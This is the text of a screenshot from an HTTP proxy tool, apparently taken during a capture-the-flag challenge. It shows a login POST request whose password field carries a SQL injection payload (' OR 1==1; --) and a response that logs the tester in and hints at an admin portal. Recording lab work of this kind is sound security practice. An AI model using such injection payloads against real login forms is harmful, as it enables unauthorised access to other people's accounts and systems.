 Send Cancel < > Target: http://88.198.219.20:32136 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 88.198.219.20:32136
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://88.198.219.20:32136
10 Connection: close
11 Referer: http://88.198.219.20:32136/
12 Upgrade-Insecure-Requests: 1
13
14 username=loginToGetFlag&password=' OR 1==1; --
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 518
4 X-OptionalHeader: Location: /__adminPortal
5 Set-Cookie: session=4358765a-2f99-4bce-923c-72dacbd92a9e; Expires=Thu, 09-Jul-2020 03:36:50 GMT; Ht
6 Server: Werkzeug/1.0.1 Python/3.8.3
7 Date: Mon, 08 Jun 2020 03:36:50 GMT
8
9 <html>
10 <head>
11 <meta charset" value="utf-8">
12 <link href="https://fonts.googleapis.com/css?family=Nanum+Gothic:400,700&display=swap" rel="sty
13 <link rel="stylesheet" href="/static?f=index.css">
14
15 <title>
Login
</title>
16 </head>
17
18 <body>
19 <div class="container">
20 <h1>
Welcome, xxslayer420
</h1>
21
22 <form action="/logout">
23 <input type="submit" value="Logout">
24 </form>
25 </div>
26 </body>
27 </html>